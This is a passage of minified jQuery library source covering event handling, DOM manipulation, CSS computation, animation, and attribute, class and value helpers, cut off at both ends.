n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var 